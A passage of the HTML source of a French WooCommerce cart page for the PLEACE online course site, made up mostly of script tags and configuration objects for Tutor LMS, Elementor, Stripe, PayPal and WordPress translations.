faciles.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connectez Tutor LMS avec Zoom pour h\u00e9berger des classes en ligne en direct. Les apprenants peuvent assister \u00e0 des cours en direct directement depuis la page de la le\u00e7on.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"Int\u00e9gration Google Classroom","description":"Aide \u00e0 connecter Google Classrooms avec les cours LMS Tutor, vous permettant d\u2019utiliser des fonctionnalit\u00e9s telles que les flux et les fichiers Classroom directement depuis le cours LMS Tutor.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Cr\u00e9ez des cours, des le\u00e7ons, des tableaux de bord et bien d\u2019autres choses en plusieurs langues pour un public international.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","tutor_pn_vapid_key":"BAqp5DJ7oAouf24B1s8A8amnn1aPH3sDfNf3zCt8numIG7OEbrFUrQu0ED-IUbKQrDPSI7JXaJNWTXskJ8_p6zc","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.1.2" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Fermer toutes les balises ouvertes","closeTags":"fermer les balises","enterURL":"Saisissez l\u2019URL","enterImageURL":"Saisissez l\u2019URL de l\u2019image","enterImageDescription":"Saisissez une description pour l\u2019image","textdirection":"direction du texte","toggleTextdirection":"Inverser la direction de l\u2019\u00e9diteur de texte","dfw":"Mode d\u2019\u00e9criture sans distraction","strong":"Gras","strongClose":"Fermer la balise de gras","em":"Italique","emClose":"Fermer la balise d\u2019italique","link":"Ins\u00e9rer un lien","blockquote":"Bloc de citation","blockquoteClose":"Fermer la balise de citation","del":"Texte supprim\u00e9 (barr\u00e9)","delClose":"Fermer la balise de texte supprim\u00e9","ins":"Texte ins\u00e9r\u00e9","insClose":"Fermer la balise d\u2019insertion de texte","image":"Ins\u00e9rer une image","ul":"Liste non ordonn\u00e9e","ulClose":"Fermer la balise de liste non ordonn\u00e9e","ol":"Liste ordonn\u00e9e","olClose":"Fermer la balise de liste ordonn\u00e9e","li":"\u00c9l\u00e9ment de liste","liClose":"Balise de fermeture de l\u2019\u00e9l\u00e9ment de liste","code":"Code","codeClose":"Balise de fermeture du code","more":"Ins\u00e9rer la balise \u00ab\u00a0Lire la suite\u2026\u00a0\u00bb"};
</script>
<script src="https://www.pleace.fr/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.1.2" id="tutor-social-share-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.pleace.fr","site_title":"PLEACE","base_path":"\/","tutor_url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"39aaade315","loading_icon_url":"https:\/\/www.pleace.fr\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https:\/\/www.pleace.fr\/tableau-de-bord\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"Carnet de notes","description":"Shows student progress from assignment and quiz","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":" Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Devoirs Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"Certificat de Tutor","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Aper\u00e7u du cours de Tutor","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"E-mail de Tutor","description":"Send email on various tutor events","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"Pr\u00e9requis de Tutor","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"Export\/import de quiz","description":"Gagnez du temps en exportant\/important des donn\u00e9es de quiz avec des options faciles.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connectez Tutor LMS avec Zoom pour h\u00e9berger des classes en ligne en direct. Les apprenants peuvent assister \u00e0 des cours en direct directement depuis la page de la le\u00e7on.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"Int\u00e9gration Google Classroom","description":"Aide \u00e0 connecter Google Classrooms avec les cours LMS Tutor, vous permettant d\u2019utiliser des fonctionnalit\u00e9s telles que les flux et les fichiers Classroom directement depuis le cours LMS Tutor.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Cr\u00e9ez des cours, des le\u00e7ons, des tableaux de bord et bien d\u2019autres choses en plusieurs langues pour un public international.","url":"https:\/\/www.pleace.fr\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","tutor_pn_vapid_key":"BAqp5DJ7oAouf24B1s8A8amnn1aPH3sDfNf3zCt8numIG7OEbrFUrQu0ED-IUbKQrDPSI7JXaJNWTXskJ8_p6zc","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.1.2" id="tutor-frontend-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.pleace.fr/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.0.8" id="tutor-pn-registrar-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce-subscriptions-gifting/js/wcs-gifting.js?ver=2.0.0" id="woocommerce_subscriptions_gifting-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.pleace.fr","ajax_url":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wcsatt-cart-js-extra">
var wcsatt_cart_params = {"i18n_update_cart_sub_error":"\u00c9chec de la mise \u00e0 jour du panier. Si ce probl\u00e8me persiste, veuillez recharger la page et r\u00e9essayer.","i18n_subs_load_error":"\u00c9chec du chargement des abonnements correspondants. Si ce probl\u00e8me persiste, veuillez recharger la page et r\u00e9essayer.","update_cart_option_nonce":"038f5a76c8","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/cart.js?ver=4.1.2" id="wcsatt-cart-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.2.0" id="bootstrap-bundle-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/odometer/odometer.min.js?ver=1.2.0" id="odometer-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/jquery-slimscroll/jquery.slimscroll.min.js?ver=1.2.0" id="jquery-slimscroll-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/magnific-popup/dist/jquery.magnific-popup.min.js?ver=1.2.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/bootstrap-select/dist/js/bootstrap-select.min.js?ver=1.2.0" id="bootstrap-select-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/inputmask/dist/jquery.inputmask.min.js?ver=1.2.0" id="jquery-inputmask-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/apexcharts/dist/apexcharts.min.js?ver=1.2.0" id="apexcharts-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/quill/dist/quill.min.js?ver=1.2.0" id="quill-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/file-upload-with-preview/dist/file-upload-with-preview.min.js?ver=1.2.0" id="file-upload-preview-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/dragula/dist/dragula.min.js?ver=1.2.0" id="dragula-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/bs-stepper/dist/js/bs-stepper.min.js?ver=1.2.0" id="bs-stepper-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/dropzone/dist/min/dropzone.min.js?ver=1.2.0" id="dropzone-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/jQuery.print/jQuery.print.js?ver=1.2.0" id="jQuery-print-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/prismjs/prism.js?ver=1.2.0" id="prism-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/prismjs/components/prism-scss.min.js?ver=1.2.0" id="prism-scss-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/@yaireo/tagify/dist/tagify.min.js?ver=1.2.0" id="tagify-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/tiny-slider/dist/min/tiny-slider.js?ver=1.2.0" id="tiny-slider-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/@popperjs/core/dist/umd/popper.min.js?ver=1.2.0" id="popper-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/tippy.js/dist/tippy-bundle.umd.min.js?ver=1.2.0" id="tippy-bundle-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/typed.js/lib/typed.min.js?ver=1.2.0" id="typed-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/libs/clipboard.js/clipboard.min.js?ver=1.2.0" id="clipboard-js-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/js/theme.min.js?ver=1.2.0" id="theme-js"></script>
<script id="geeks-scripts-js-extra">
var geeks_options = {"ajax_url":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/www.pleace.fr\/wp-content\/themes\/geeks\/assets\/images\/ajax-loader.gif"};
</script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/js/geeks.js?ver=1.2.0" id="geeks-scripts-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pleace.fr/wp-content/themes/geeks/assets/js/geeks-tutor.js?ver=1.2.0" id="geeks-tutor-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.pleace.fr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.pleace.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6c85d50569" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.pleace.fr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.pleace.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.27.1" id="instant-page-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.pleace.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.pleace.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6628e9457d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1277,"title":"Cart%20%E2%80%93%20PLEACE","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/actions.js?ver=4b29f94ca10640dbe791" id="wc-ppcp-actions-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=37b393fc471334bbb902" id="wc-ppcp-utils-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=e347d45609bf343b65fe" id="wc-ppcp-cart-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/legacy/paypal-cart.js?ver=9dc28753d726cbe46ce2" id="wc-ppcp-cart-gateway-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=321ad159a56ff4037638" id="wc-ppcp-product-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paylater-messages.js?ver=9a1055b88399eb5c43e9" id="wc-ppcp-paylater-messages-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://www.pleace.fr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.pleace.fr/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51KnNc3GnPIQHnrpb35qn7f9KweGNc00cUkBEb6kxWaaxoXDhT9Uc1QRxVRSPCwy7Xi7xjD6X1XI8Z5vcKW3AYJMm00ooZ5OEKP","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"8750c8a78c","shipping":"dae7ee6644","normalize_address":"5d3612f8cc","get_cart_details":"1f3a174f5e","update_shipping":"b743bca4e9","checkout":"0c901832da","add_to_cart":"874ba6c100","get_selected_product_data":"8f7f6d79f5","log_errors":"f553af57ee","clear_cart":"7db6d04351","pay_for_order":"169337109f","wc_store_api":"25808b1592","wc_store_api_express_checkout":"6e6a556ea8"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https:\/\/www.pleace.fr\/commander\/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"En 